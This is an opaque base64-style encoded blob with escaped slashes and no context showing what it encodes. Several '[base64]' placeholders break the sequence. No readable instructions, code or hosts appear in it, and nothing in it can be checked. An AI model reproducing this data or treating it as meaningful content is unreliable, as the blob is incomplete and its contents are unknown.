NusRb\/wSIg24LAhsfhlPxdH7xvKhVYbebn98XtaFK261dOx4vIdPFmtTgDilmZb33geyVVmTb7W5Jp123gwm94yzsUt1LdMq38LeCOvsmdlw\/XFwyERZ4jpr2BamlpYJxRk6cQiA5LYKokmCX370g14GLPzUN8\/QS+qQyN+fzjq1i4Gg9Q+UtL2bt\/OnLfQsVv3v84wh0\/\/3bTCaJhFoFjnFTtkhIOkJvTtahOdHpVrGZ1kI1UDmOqLLclvEYL06luQfXSddzsBjXgjo8QJwKkFFXibDOQqeyAk6CjgzDNbCKEgsXdFq3c8itcOvslIEemPeRpaEcxPuvRB8DsuelJC35XpUy\/MN1vaUtTo6Gc3gFx8NRTF0eOi3wbaIULV+OyI0\/60naTCtIttvPpQxSogbUvgnK6UzmzGYFmYfjT4IHkZM2MuSHbT2D4N+qmefqwD4XOwup8uBuRYSdYmPkpEX7ZtkcKE\/nI5z\/5dSc1WNrxOzEMrrY2oJtcMpgzbGYu90q5jbX3TajtPdpqHkWatRQ43NQarb1\/GQEc0aau5\/tAXrU1O2KcghBLVrd3hFuXK6MBA7FifPDFd2UtWwQpgPEoQ0U2Ic6An\/l0xZQW+Y\/oXYGmTGJZBQ4Ct16LcWnX\/ApTCBdjWgJyml1r0wO2UU1ERAUEgakK+ZX+t+rO95awihf1ZvjUrH0NJBoZvpZDUOFScPmhUf19kAPHjH\/ZkvW9K7k5nF6DllE\/BkaPnUh\/Gsoh4oHtjioqB7BhHaPVNSENaKI5HXvsf95dr061GiZyDpTCsru+wTaTkzwBzu1RAb0hjOsB9NDwItjoSleMYu6WuaNXC\/46g\/Ar1XHrEn5Wr9tpRz3odXbqgs6ksVBbs3\/Vvx8fd9gmbq7xRHclieqa7MmUfUtQzde3qnO65nT0YX\/5E11F6zFy6XapOtAm4D3RACBC4GJmzxs0i3\/nAy6SYGNhMqDffpsGZThdvAciuOhRxtVcYL7UGnG5QDTWwk2OjYyYgP7qX2wMotIEikFsgN35Ubhqn7pmL4UnVhoWzr5q9zR1fekiBJ3LNlaxbysu4R2BBbe+77MI1ZWXRDN4Otg\/NW9KAECol7KJ4mPJJu6bJbdTsLT\/EySq+DpaxJ4bave7Ug3tE+94DCP962s5s\/Doj0f0hOcjh1uFMEDYMDs27kE1PVz1nnEyPU6SG5U4mbzFP\/rQBaKb7NoR1uqP4SARmiWxshPvFwufCTlmGidwiCp2dQD\/ZhuasZYPSMAb\/qYVUgO+a7wLB2XRnvMbZAQ0fJRBR1z7NcFBALUTzZ\/QMS5vDE8OOefR6HZP0tn0HtjsX8nl16EXJ8KOCkX86eXCTJVhZ5kvefaiHc84oklLghTVW6EB8jcJUJjNly3yuBOkHxkbUugDv\/EgKJcox7MOLVGkP9hUIQQ0+\/5MDsYTYQLhXjiKKYR1IBlSwM3+WcPMGW5aqsIR7LQ5xktCwl8WKMumThR4dvYqEy+8\/s7eZJJ7bgJSgr\/WwfTuh\/wlUr1Y\/DW8jPvG2gqB78CMrZ9prAgl+15l\/NDuKQ6sc1gY7AT45aq6Sx+aEaVwGY36WuvphCQgkfkIo0iagWDrii9nM6pnZgfjOzhwKtivFAKtMSSfRCi78ojRb9Dops0D23R\/DO3OYNAke5q2AYBnn5PmQz\/HcC\/IvqJsx6TpzBGaNBJE4bUR7AA0Z\/SA9kEqDhQJdjtllJzbrIs0hMpyo6lcHND46cqb\/Id1elfbmPqM2MUxE74weg9ko3PS9QPvdRu0WzMdHhUVrM1rQf5Ai4PgYBooc4U1fT7unQ+MOBaBvzdSQEkVDkPRom32wPIKWIdjVk4oHYJy8sLcg2MsLlpkS1VghW9wZxv6fZUcqR3NJr\/8w7M3niNJ0h5lC+exGablOBwpcYBMevjsAo3Y+So8cW1iBNZOmtPc3N\/S7rrXIQF5kS6k+3MwyafCyhZa3N3VNdWxZ5B2PvpKPsia\/Dj+tvzyt4PBQ9KltIjj2\/dT1DpjxFgdOTS96nanK4M0hHLnyVnytB9PX76eoW6pVcWpz8bGpDS8HH9l6LXf7PV+TlMkET8KuoXZVy7NQk4ZbU5kse+vBBrNQLxLc0te54BgwCUx5bUYQqGH5rXNasLfjOUjuJU7capty7+mpD1OqPtZskUpC6Ncwjd\/tiwQY5FWFKwTWcbz\/QxY8Zo3fjWL1vNryaHTIQL8hqn0WaKHU4z9uyepyK\/[base64]\/[base64]\/VdCytJ9LXnmjFztAFw4vXol6zk24nrKDm4o7MFTSNBxzAkKgxe\/t5k3P9cFUroy5WnzHBi6WgSLHuQIsH47hpgU3lv+iNCBmSxM7oevlnFCa2nbydAeB8rPHEpEM5\/+g\/[base64]\/ttYmQLJ+umL5QBMR07ZBFTLUMGdPP5dWrrnH8vogmWH9la6vjvV6RCrigjd1aXH8b5hLR8eLP76HQELnXRIMTYUWYYayHhGjC\/WcIH5d0+D9C99kHNYfT6Kz5gO4b2LhtdIKJfA0X\/[base64]\/eUXxP331K0uXE98iuby0+kb5EQxKSVVKVUnwuV6BXzKZR0mYTZNcfPmiq0CaXy+NE\/vKWRJNYSC\/\/SMYWCKxs8B5U321c764xPfslAuv+rqDMRpbklORp9G3Yd+qZ5FEZHQUqYn7P9JMg\/pbm2\/YWYewDuYTb+zuLgziTlx6pAJLkq4nlVc2vaQkuqlbG0G+4NagtErkJjkZ0aTEYzrc+AEsuAOHdGfJHCMshc+X24olRg9X2qRiBOCapOIaVRekQm62dwEaZKgwlyNajfs1cRvOQ3lYfGaX432W1g9SdzN0r\/[base64]\/DKCR1D8Gnf\/\/6Mf47I67OK8GEgAL63KzpxK46vM3vgzVm6Y3jQzwrBcCRKLjVpmTxi4jQaFAbSlCybNAjlqXjkqUYSawDNiBi1jyeVz0uanXf81ghcMd3cVLduLYkEyuo5kYfzITy76PNCBXg1ZFfa7\/fOZ+Ysjw0QKbSmR4Jhl4SvVGuRmjpvaaYth45hlpogvoFuJQA4ux8+5JR4r38Jj3r9p8iIIAi1fj3RR2ja6cZ9fOn+8mak2Liw93PzXTLYHbaZqVzMVlKM3MhcUAGnjmkdR4GsG+Gr9NgR2VuBhBIwWiZ5xyj+KV3u6OYbEl6WL9hElHDnWFQ71zMpTIq5ubnTtY3MI\/FBfd8\/bHkVlHtTwtd8rDRQaacBiN\/MGWr9w\/zVK2Lr1ylC96pmCogP7TBbl9kpHXW7gZoK8WI0h1Z3eeziVEzD4SHyfZCnPzu4Xr2juFcw78+E+f44a8byUhBKo6zHVMIVKHAasIBWEcVj++T76Cfx+6YTQkFj\/0BQDgPCLYVH30\/Ef26aJgsQshDVhHRIZeWM238m2WCjuheR2R5pSeHRvY\/RfOBALihQGBW+p8gTzu8v3VTg+z2cJd4r9\/uJmAOEdvKT5UoQhcVDkh4YxLOhfJYQlIuSgCpy8zgaUBWSD72QLiWT71cU5OqdU7nvmfyhvl7oIjbaUMDLVEdNxjjcL\/L3i\/i3lATpM7421F9ApmUwU90eIV+\/uWgJmEB\/DZcr2nPyxKuLvp5JVAmA3m7tU3Sq8U9YxTERisMOjRPqJkHYAxTUunD\/2RdkDSMf+s\/98ke0unIvSeMYJek5eMVWLSKpTMo8snEt5QsjTFsjCjn0fTKy3QaMV801NyYoZ0lbGzNMrrPGerI6a\/+lZknu0QU4p6V1i6pc8AxIEvDwEwWUx51zdwbMV8WCniNaFejn4HHnVZ4tj3TOuV\/ETKfgdRtkTLb\/[base64]\/AaVXJrmeKo0G8lzrsXwUUFR8OZ5RplT4Ak71vsTGrXMLzGjdzqxAEWTiXtzyzKre\/cahlFOURzH2oiXbEJ1gd4T7DHlGWB1S8Du5Nch7zV4owJdmhZrbpwRgcmUZA2sABwuQIZudjsoj9e+hcAE2wGSfckkAsop9xUtzrPfm7yM7w8WjeobTHbphKDpbqiDw2M6X5VWEp0XAFc4nIzjiFKlf7BiC0LUQyTYFI2TD2xFVGDevhObMY+QmKxad4Lq5b7dtW\/rw0OO\/8C6ltrWtqoU9U8NGoponkWLMClt6L45V6Cr\/E2EH7XN4r7nYDwVIq64fOO2\/LvrGDHYhtKRV0Ey1IhqMw2K+89c7ehCXlJsqtCj8Om0vigAwRbTiu+DWsFvnP+ORAPJmYdkjhLYYOfGQgOd8cPLZW9djozbqMnI5eVhWTBnqrARkmI4XWv+TF4MWjUxTZqJPfW07yI4HsUZlKSe4vVR0n+0YRLzRsjjQAK6MG94h3WeY7jJQTvT\/Y4B0rnp07OQcc96AKFoSvVmqN0HfYTGQDnVN7urX+NWwaMT1wKxIJHBcX9cM2VSThdpqcSH8pZNp\/NajqbXkhWe8vbWWzzOPRdglD+SFiLHsmmr+FK4S\/n8z1JvEdDT9NB4B6iMjh\/g472Ldnbiei3+EcHfaK58TtFf8CSyQ+V+bomr1Z6zmiVzL9xkme9imqHfPZ1FCIcciyx7rhIS5HXI8M\/vl\/y\/dHB+4tAQpasY\/nxXuV+jW9UlMI5XJ1LP+S6YgtgPkFz42wzsRtcwtuXcf5QFRCAU6ZM0jXs3rih5Yuc0v0FgoE+OptjHKvBClcEOuWVk4mC50rk5fIeOKDQC7VVLsGst9dUgdLKG9Mu2HbqGr\/Om6LHZ+OWS877l1\/XB3ZbSWiERfLm9Su5MOs\/[base64]\/zrNA+yjgk3DCyfdeRRLzLe87w\/Dy50mRBuT1XSRaQrShGbeCOCP2C2Ob8eKYORd6ME7gHgqlTdsPQX+eJmiaPc7HMGL0FNjXu5oMWouheiwWRxc\/XXXfpC4d+yodl4nelpntysGrgwPxYsIszMpXpBzv2DPSCUxhfUqaPX6Rb9VKpvLMBnXfGy2x1vC8iSbWrRgorvrUf7QGDsf9X5sUA+T\/cF5eVNBpQvnGNMUA\/36IE9H94suzW9Xk+5kaNj\/EGdx3P2wMLRnsB+NVsgQ0pvdg6SZJD+NHNFq5HTpOBRXVW2065\/k4WFPhUGnXYr9XEDm+xMfIA5NnI48SSUnRqyU48RHMPlfCAdVlXFQDnUpkqWGun\/veeyTAjMQJcGNsQa9JuND1sDkIAeO0bmTfkoNQonR9W7xcZqjYGgdUsMJvnKW37NrHLfU\/O7VPHF\/ccz9xdBa1FaO0iTEQzYNMkmWTBhwCns1zLt5NeN+eBp8Hil4LzeNTzjyyDmdW3SusmEVZfHsWHr2MzvBNbZU35Jp0LLLVrE0Un74lsOBpnB1ZvCGokZh2RnfFjEMM+fW9+eMKv1SfwfxaUPBD5I\/5V3\/a6wpQHx3z9aWxX4+lSHCV0V2sCoRbU+\/P74zTionJXe5r52MEqCgXMWCX\/65Av4MHbLV\/UyC0N5PpYYcng1RaeGB7wUobsjViy61\/4D+45zEcAsgIGwqECtPqnJObI1w+f6jlaG4FTMV5OvJM\/HTLF9QtdDSAwUR\/AoXnrykdJge0x42ttwCf7eTATGwyAsN+6VjHze2cSa\/iPbuuI81mR1GZY9EUSYm8HZ8MXdCMLjnUi7NFgoZ1maTMc7oqyLEvohPeEEjqplmJ6mc3oV2ApzRtQgl7OOacEYoh3DBW3LjZT1V+qGm\/3xo3yLr4eB2edax06lDp5sRUElJCgWc4ex2uRVz\/0IpnPbU3VsYz6wmKPxRSZM9cA3mMCCvawZmPEpLodwfeVe4OIsjrRl8hqRY3TIU\/ampb+cKB5BA+GCHdaM1IP2KRiu5J2NY15OMRZfHw1TpMb3l+rt7g9Kq+hVrV3l7KKGTlwBigqtAkAuuKI6ngPqD\/4VlLG\/e3KU8lSYt5hX7n6DF0zzrzu0mQp7S63uvzE+MVENqeE9WQvsG6JpgE8dGk30fXUaBv019m2SKsIzR8sI+BbNopEm4Y+QsCrgP7xLdxpNM9LmC2Xwfc68nCq\/b3E\/pQd19pi4cDO96HsDZ7PIWx5Dv1JeKpS6q05fWklnGr3XCHzPN0+ga1U7zKsXiv4CoCkOsADvWoh9Kroe9sViEm\/ln+dCNc5LPqF1vp6vaN8xVTMagrU3x\/0cHz9D\/U5Yc65QpcHidXTwH1HZcv1G+lf27DmFUN9urNX\/7XByqR7HveIwu+lWTJAvIrC8vW2kDaW+WoDmghUDXKqgKDbNhZH98w5SQ9ruYOJ8sJi+KrZCfarl1V\/dEm7RfgSBUjeKHQLKHqrkt6Dyvw5s7Nm+H\/XuVAc5amH4agmI+kNurghS3Yu80+MOR7Ny8GBvmWTtTi+SCr0jOYRIQ2qUFfCaAhuS\/mltLE\/GeQJRhVsM7DlOwfKqC0q0M7wHtMRGpbCSRR8cP0s5ImPFeIoIFkG3tBigbtkQAsZgDVSvC4qP3pKkOztdBM6TUkMDari1WboWqa7lLBIDkIVNYZ6pTul0tqyJUfjgllh1aJV0ivrNDEOZ5YrZGmf6QqLpm2CFUKZRoPbwLFgFYa94kU3hWRiS3C7LAmU\/dnzSKJtDw0pyWDMcTv5CcAI9kAhfcLh7on7A4nSKOctPvqeWzIw0WNq\/DK7ZzjY0ERCwjGDmKNO10nm6RyfmWFrVZE6BfCtbFEImbqoGwBSczhyO5xTkbICXL9oVgRHt1ay+Y5TdmLZJlZCd7yXN7i1nSdeOObNbZmBsoD5sB8NMvbNTsLDG6y5xcl450f6koVmiKMdf90hLVqZhB69UhaKs58jAIYhOTyBk2i5\/EpRE2608p1ur2uzx2MkJ\/EZDalEoqCt2CEWAX0iKd2O7u2VLcHSnP5XVPDHFuVNDSzKiaTJ10+LBzEhahapbM0ROuQhteJ9kJwQDdxkN+srscFUBRmfyIaBpcan5KZpP+dbmBWCyPSDc8Wj5QI\/UX4lVow8Kdwj6OY+RXpIMt4Z+YhGo7sOZRg58eI2NkK090nlxnsrDmQ9KbpjDq3F3o+65ZYqFFHD9iSAaD9bFmyZCHR+kEBae\/gjglJhSXmf2d+xUL11eR7yDe0UN8IkhvOXZI\/27e18ZKs7apXBT6z2rMqC0RI87YSA8cPKaCH9LhpCeNl9O6MyBhBXwQx1hQNdQdegLY1rhDe6auajlx54tnWN8KEAEnSChAkmszlBw0uM5N0Y9IXIboiRkaElAbL6Eu6kYr51ihdG1mjZwGZrGGT\/dQx4OWfrw9J93cjT8v7BIIP4ZQiSzN0cJF9Ddm0uDF5RRS6Cg6pz3pdyOn1IXokxc6dvMs0Q4YRgCcw+NSeRugyPbicsRtXzldakC4HS2Of\/pQ5rz8o8eKtDJcsK1xVuU06h7obljGkWHvC63xCAWznVxSDoHPiw4dkMkj5i68UGF9ihHugLNYafdWK+gRTRwmwHz5mAP1QxZQdHz7aqgaeAXVBJpCtL+2VDry5GQkF6lxjDsuniEUTcxSHc3blHHwn+WVI\/mDAe8elWpeJhOzbh1V\/b3Y+04vcBpos4+1M\/6Oqr+jrLzgz\/BiQ91viky6q6Occ1u1oSTyXYbAeFOY2KdArqabNsqN5gBJd4rQF004nVZd5tedB+XG4KA8+EwBpar7110Iw5XSDbDxAJ8PqO\/e5H4U1lAD9N\/K5rvfWBNzyKGx6v1CPBCvammh\/4bsfhVMuPyOv3F\/4rUTA8A2WBqJ8nFS\/amFpFSidJ3InG2FS8imFZ\/092u9HEx1Ysi62C1bFFMa1dw2mPYbf90jwD5P7hEO14DYVc4DtK3V98XzFpLcNXlR7KjYqC+ZndTiiGVXZAqnnh4E7\/+o2wtPxYZV\/xyUw1sK4bcSzltFIroqmwFIchgZHOzJ\/ts5jGxCfDXjML1Qsvlke9QP+arT7sGVF3RH4ZJZrMB+VuTYDiq17\/NZ3tjsY6dKCE3hE81ovwqQI1IlFpiVi9YcmCqJINYmE9uiruVz\/d7TPxwBo4Sf5AzU5ZM8D48dUD2c5Ks0KXAtzK8MRogRv69gNoPMLS0nR2LE+PN1N\/ZH7yv3Ol35N2ZZOJnL8WFwJcnuDD7i7w8mJeIBaH+XGrR1oghgXo3op8GX6iOtJ+AV3CEr2ZpkHsXrdPsnTqO0EcEU\/8JyPkAAuxA8JK0ThJ+vjoFXIDAmytedNJGlqjXXcWe9ZH0WYOA6iRv9U4JJ+q6h777z3vivzNlkIrOepTsjgUJzLOQ+zXhJjeys4NkyNxPlwOvxPzhrZ6Pqi6i4JZ2SH8kej65pia\/w11WkHKkJvzmUE4TColMs2gGFAIGDjCwXIemqjultxnNtb3g24J7iFda+8Qjok9H71er+iWykxqnWkNvGw2EpjUrcgh9mbwNPXV\/aAz3hSJVGHtjq8fnMEVz2zWRjiGzgxyV142LPnQMCotxOupJLKXM70p5Ro3cK8a8upLXodzruuPKUoN1mAiB5NR0BTVtaq1++Xlk8Q+wPLUQAc6iFHIyBCc3vVa+GwoXiwFFQf\/RMHvzVvt8o3CKqvyofs40Ru8ObNj0yZr4HlXFMJSh+CrtlsuIBo4a25k+7sDLZ6dvIcnYGVVrp2kYs+JJUN3nyssBMLR5DdCPTQK22u5EyBq2ay9qH0Fcxu6qCIfItVrMxFhmaArDLngsiLksFaxfdBRkQKW7KmFicLPwAd\/PZVADAx0sIDwDYqKxqpFNXPSZMxIGQ+fS5SAWR6mkxaS6Au764g5asotWIZtXc0POKJJAZnofVKEXDgbmpctDD1tgjIRu12iotO+OuoWiAlPMkirtFt0ZQdI3NG2UvoN4sywvJZrUGwBoNFELk2uvESGmDv9JVBpo4DhXib0AVgnYVtFf\/dCr37esNtDJSeZdq+YXMRdZtm4XS7Z8Rmwt4y6kVK6LaA+kNH7KKrNrGUdZY0n3sxfm7Xm4BR9X1xSV8ZbrJMGuYQpUPMhBJeBL3Qh\/o2eNhJ7aEYN84GekQakEu4aVuyNJ\/W5OF68TRXGIcHVJrC55EGjR\/LxxP1PbtfOb\/4iEQ9nWIewVmB27ZaH43H4GSmSdQyfjvDRr32TvmJeGSLkhWRtcIVQM1ISID4Uvqu\/CPF+FGOnd3I4X9mmXZIA7+DgHH3fGjkWHdDgHMnjjyZpiRiwKWglz6rwyr7LTj\/bqWNQHuisJ88x3sbCs9qR3Rh1TYhlu6FgqApCN2eyls0YWK2hmwsWNn7riA8LNX8nVNTdRI2Bo165JIjz0F3saNx86vcvHz1mvgCAMYOUAGjrtFNSX7mvfpzVJcYswUWXkN8RDe7ULs4xDdkJ2HLJg1BKAqS2VYHwWbnfkeOOpRZiR9dsvBtpZD\/aoodDcb3PFM6ZPviUqpPnl8r5UBrz\/R65IizV6oFR6+F76WK02iwQ1mL1xpb4C0\/aHIceODeF+\/b1BoXxQ8IO0GR9DYEZvQTQkLqxo9Y419+dv64LvTVPARSCpr3mHO4\/\/u1rxxsSbYMYIKbtheJJ4qPncTlDHneplIarNSPLMEIZmrTXwcaPrVdnu2Nq4ewQWNMvyJj731o6ubQL3CYVoDWYMIqpcxRqqNlLw16hPgmisLGQljAwiI\/7CyCTdmG7tdRQGSqp7R0Gp1qwjwuBlm77LZSNez8V1f207d97F8QLGBLApvQ1wtRqWy7V4PKEyURNCVnRtYQVFpP5Bbomg0I4zpk0ukJ25oGvvwA9\/TVpRkFZy7C3S60+q82gxUr+CLRuR9QU4918tnGgV4GeFIhlVDHMkbZ+jm89g1RqYjE4TjDYyzPJ9YUiiXBBIrkJOy6EfjA6NqXisK+j8YbozlJoV+E2XPdgMzWIsV1T9hgL0tDKdqs1TCpf0xaS0TSK6TS92omLE+C0rPrJ78+lU\/fBEStbWu4XzeRpBGp7hqqbjfDoYMgSCK9ENqu+x4HY4Mk\/X1+6GcESNqhYYArNdX6jE9luNrXk4BmMZ\/TPIfq\/tp8RaNqloy3jTf+Wp2dKchRE6YPCvTEO+EhEK4kq81X9w59kkmK2ngTDHyKUwDUrFICG7jQr6iS2Tsq5mg8Dt3dynW6zuhzk1uZMtZD\/vlkuwQFYziyVxMECcrT3Y0SLNG54O7lcJbBj2dBU7la5TQX6Pggll15ogu0hn4L23bYP561OZuMVNPKShauh6K4cDhWNErnPRko0qmcjp\/0O1M+il\/DXZMboo1nYvkM5sJPT0DSBU1xwfCWzZuEdptFabjm85yUNAYyNuBqeJKifcMAxcLkg1y8nqG4mQT2aFqwaXEvARIL84Vaw01tAdsJ99hQL2GCUwlKqsGb7sZZay+nv3oRhvkppRCQZ5ekPgY2NoBotEma++j5YAw2tzA9ysTxtc1J\/s2M2LyirQxki21Z3OK1SlIBwPMPLI3H7SawcHzoqG9aBzT51Z8xDeddGEIBuoKKMNO\/y2SxQfUoaVGXy8\/UODpmolr4T+lLoUHY76Vi\/36VHdwRRfU4xDoi7C\/Yole\/LZjUJ3A7uaW0XFx9pGS450D30sIvDvs531dDRDgfuht42N2DxXxQexqIVFL\/2OICviTWPgx\/Po109pdgYmJqYOaA2sYFqWL1CZlEwYiQqMsywtM033B4DqmyOJSqCCg6JT14SnBtcDtVRejLsRYSsSzMpfzDiS7JA0jYnfViRQ491cMWIFigemgSH8qHc0q3K9xm\/MBUrrZzZR+jOrFuKHxS2fwtFx5yqzqcTbzjffxA0JAHcn2ATdTRTYF4moieBeR3VDYuAN3CSCJBINw\/KhOQMkpgq97pJeCPGRuSXiUHheYxzy623nlsU84oW4D2Qkkc41uk3Y7O\/0+6moEGtH3OgI6NJa0LsLavzOFFU2d5D3kM9rAzavEvCdymthtRhKtFPvB8U5nzZfiuCyuIyVIDshnGyZoXQhc\/QiV\/[base64]\/9VmJPa7\/su3QK9nxdMwePMRJemjelMb+p699M5dX5aTYzAvEnAcGWFL4bTr9fEsFrtBySAyCMD1YO4vT1CYfqaixt0Mn8o6W7lyT0aDSU3kSxL+X9JgCxrSbem8BCVri4Js9EDhSnO5tskbH69qOucnAyuLOKfHJ9T\/3tXiCF8DGe6hW93zlh0C2awdd7OEjuTmlosJ9iew35AnraHKnWzfxfaf3YmUPTvLW3wLE8q\/Kh+OdtMut3MzITTF7GdQ31BAzdOZoqLPOPxSrA3Fr\/InkjURkE3tAmI75\/XBlvRJlt4q6pzQKt+vTF2RSE8y1sOsryjQfU3\/v\/jREH\/uW54EKDzpoz17ASPsN5Nxh4D8F9FZfdtZUa8zKohk6c4FjKx+mzTehRZmIL5H6ljL0v7IocONq8X6taCspKv0UbEzT0SOLEAf+hmPT3AFSAGRIr7zSmd+k5cysfI0HdpzJq47z5dbKUmMg6uDHVnolINlUmhzzXYbiCmS8mq9f\/2hWc+hekVa\/Yo5i78iV2YnrMFVcUZXWG6mgoWeQtYxoZFSbWaq0zvLwgVxGszmfALTblWfqMLhn+eWGNmLvkJktbia1u2w8W9+a6PAtAdgsHjXEqoMaAaic5vrBW8qyWPViUKTkr3GV9+cj7F9GflIfssCVWzYvLjyJY7Z++dZPy2M2oPrsp\/stZ9NSEc5fatM2NXEcXbrTJr3Sf3MAVnOdZSZQJYkD74LgnCf5yo++1QKxll3q8r7PV2Mr3VgLPJU2VFl16cToiUEiqhu1+Ibhj0EzhQIhppZdLNvkcoATAUHWko5ku39gG1jfJPsrTpGAQcoMfI5jwNDBZK80UZjL0qL1z3skYeMseEa8lT2qofEUrj2Zz\/F892Qfd3MBJWJ4cVrVJXSdP8b1ri6OfaHOfZQZQvLlwrTJ5KcF4j3zdcV1J+sXNLEfjzId9kHphP6TYU9GSSgwSQlzst10H+RntvLF9VC50r8A5Ho1Q+K4R8VV7jaBDRJFw68xNGOMuZl1w4T3sBfVe6vFRGPe3JuO2\/zQq1Vt3fB1ymRoxx8Ou3IvN7Uw3m5SfUD+J5zELScsM5y89MAMXHbMITqIffw7GT6v2do+v0ZAPTf2jqwcTHJLuzr+lZUlSx2wIaGxEdGbZDLZictlcqWu\/7M5IftlNIMzGFNylw3Ei7cv+Idpmn58un4pBNgyNsMxLyy5uccGlsHX4oQ3jiXCDcIYLWxG7+Llc+TcO13kekIhoAqp6bmEmQgpC+EMJLeTsWzAROTBmX1u\/fBSl9fGhEVFVXjzhTqgXA5U10KIyYFbJOdjddyzKIVe5pOCE\/w+W9Jux5sOpEPZTSj\/4lNb+zezeJ1HXwd4EkyaBO0qMUBE3heUfAKNbJEvR2h5n9my6jh\/LZyYNHOgCOg6Qdey0ey01xcAy08glWBM1XzZ5D27ZBrvh6p+g\/Z+QqJrLjKMLiDpVnkqx6nrpqBtozyUpfqMyGeFQp2KuqD1PZRCbiU39e0vbqisyaJfjScUUUzSdIDv86GERsraF4X3A3YJOPNR4Wii5ygZzLmWvXixuvOhsdfikRKJbMirLV46FKgh8T3a+0QEgi2vaxWvTqzTB3VDcnOXPL\/ktlgV2d1mtQTtbWcPrah4IQ\/Yq9mWT8jO97CBztnVUyEHDXT58qBFoy999o5RC\/OZUSqM7DGpFT4HpUAOMEuAEq18+pFeVaGsZVgc0wD7DCmKqite1jWANl7Jn+MVmLLOwPZ8QDNFzox7iS5d1kovWBgIsl6UKTXD4mMIKFdpVos4iPAlP4RDqepVLjK6t\/TRu0hwZ78BPNscfpJ15zqwG\/7jh43hE4y\/[base64]\/Cp+Qb5jZlW9i\/M1XcVFIFtQg2T4HQEEgryqn+tlWIqbgKKafUgZUHU8o4eQvdlvTc\/iSNAqtRBXch2f1c+ZLPEuKKXD9LO4HWW+3R+67Kljy7h9UJcYDq5jCP2OB0s\/dSuDpvCpeE10127DkLiaCJJfUQRE4E8PBELbKzqdcOdEg0tKGCzo\/1p8CxDA5gPgD4R0TzoecqS4W4BZaUoBKqlHp\/[base64]\/GhRkks6S+Zi+IDtwO4rGApFi5bfShb7FEjaIlQy5FikNUCVARdoI19MgqenYsRt64M7BoO44LML1RgbW+Ye7MLLuuiXMasHMKLbDxvOy0sOUeg2hTGh1lJRyVP\/pDX66yJOKttjjlfidsOM2i4kdHWA2IpekHzX016QGRYBA37q9+RdcuZ3g1IzMNEi8hpSmKkF1KX2EE9QyXx8hYzomVmWMj0gfddLklWUCEOy9cEA73U5VFF0CmQKltC+rrVNT34xwXIOjc3IiuPPbfJ37L0It2Iv1F30u5cP6tCD\/ElZCLWbSFSPN7A98hgo7CwH3tEDUyAMsu4Z\/bL+9xLalH7+Kj7Kz\/6CSiDHCbkb2bxW4Kf1jCtoPqGJtKPBXutx8J6NS7pdLy8uXqkXQmQjigTbvfQMqq0jukPlG7p\/+1ntSLuoaTmoYOHVk10g0WHbMT+cf9ORLWX2AtarAvwAXYSkVLXzWnZnIPO5E0w9m0hMEt\/I4E0zTkrbFN6qryEiXN5GfD4EEaSPmX\/swix72xd6tuspWiYLDEGjDPE+Kw\/[base64]\/WVg9f8PumIL2qB8ZgrLHqZA7ADv3uuOIuakPqwj2Klu2YmZDerEttdaI0Yw\/kiJuX4yrDH33BFxhr0bfsTrBz3MSdVOAoJiGW66B6It753cn8vQ8G\/JhmfH0l4ulTSrQyHSKgz8svf9TCyeQ0XLmR2MmSl4NEIzALXZy7xA+0cf9yFA0722QBlsbrKCmIdc8CVyLMRrj9kvTDz5jsUPIWyuSaz9nO8AijMToUxlr8yqKIAJsZxguH39zG8oEfWOF\/6lMgXzpQwAofAsc\/6ymes7EAZfEkgWp3MQa5sLOLbWB8yZwvbPmD7LHDD0e\/6+RBKnpjOWuG7r02crgXik\/UMZOqmW6B9E3fFOEoxUA+hAEKq2H7X3hZnt1HJnh4fgDSEUMVniAvo8a8ihqA2q49KLfREuBz3x8r+IUqC2tyh6wcYIaiVihLHufe8ijCOOKotOKZHNmpLCbEaMhqLkEK4lLumaaTWGeXZr\/hR1H8F\/8FzMNw9nuxkXy1vRk0Blfm267lfJ0XRgcEvzU67MQrs8IT2LWcTcj2+Hw9bsE2TrCKnT6zPx7CC7gQY5qT\/[base64]\/wyKAvv\/jbMx48AKdi8Q3042s\/oJc3+5DIyykndBfw+PnnWxggXDbgQ0jNj09NTgaenqSXox3\/JKAkiN8961tLllVjZLjD7qYSwV9DiiUCDlmqrFI2d\/v6BX8JweAiAguzEWuksrs3CYFYTwu6DcdhCUw9Rdawv7qvgRA1wM33496x6u\/nP6d0Vf2ioI\/PERDelgx\/uNGUgIkMyNlCGDQO7qQ0U8pgP5rha1uzHfC9vQ\/KfFhGu0r9kUeTjna1sC8RAP\/+Fk2bXI\/+8unhFZeIXitA5yCyh8GUgGnWjR8ydDmNby\/cdbTkx2PH+ubCRe+BUrxRTb1aeMlgdwfN0eTynAySWy58mlV+PjAYrNPoHQMNlCyhjOoFgR3GC3ae5OqIZrOyppJ2gKG\/WUl7mT32ilyru9MNCWAt6inQ1279CCDPVZKb6nJh0VmmG0TImKhgcC1FH8oApPPy1k9b1\/ZRiSgaX0qJ0m6zY6H1foLAVemQUdpGPRpVuIUtgGov12\/DxwIYTcla4j5rXp4N1dxDtSL41gVZPZzYQpBemM9XYsxuPIwD6SBY9E8s1hNWFhiBEISfTv3AwseV2qeNchDRNNJJZvf6cV5Go18aLvnO8MJbsLJmvk1yTqiOQgBtSI9YyA3yMwJfEoECXVE38GWrK2YIUn+oIcssSneQk7aM\/[base64]\/5pQCkXfOHvRIsk1z6rdIhXdt2YH171z5sCKOYummIJihZ6jA0rf4JtBLB+QpDmqGBrxmEAkTHgjAF2Gel1irox+AvKpnlYMR5abd43ZWX3HjP81Fg\/1B5asjUTErJ5ANGpgLMw3CkRmSf\/tNJnI6D3PHsTfR92Qay6oKz1A\/GXo2PyOxw1jKLKYSdqho4\/F0aVMRJAV3CR9v8XufChAwmUeOCSLhqeA+Hk9Vp3gsvpt9FpetdIiRO\/m8ZjIqUntxt8RNbLUQ4pAyO5fl2X1Z5TDi1kRp5l9tfj3Hkrn1QCUAXEMCgdZL+g3GAUp1qBVeZZZB8LlNRFSpNdJTk+m88QurZBE7eN9deCaUNThZqLMoeBb6m4tBvo5fxHLEkmq8cSBAdVf\/[base64]\/i7YEVE92atBBiBoxhL+uJwk3fNBtf9N00eac2wG36z5q9o3NEFgym8VgPvyzXMlyeJ8LbKbVR0vpcwD2qM2ZoQu3oHoPl9mZ9Mio9gL\/WXn4EjpvtCH26BW2LYHNuvtVsFFkI+HXdU3LpbcNXfMGhJDNkvB9S0eOwCNF8bJm+6QqvQk2nQipOfxbkBd7Xmfc86I1KzzyFs1Xa9qG2QbKiVaVfrZD0PZK\/sCxVMHu1Vp7HomutEeQxb1q6Tv9rd\/d9Y+CTCDJFP\/TIHk3UIxlc04L8OjQzX\/hGYBz7Gb4Rd9ZmsofZLjOhSSAgPjm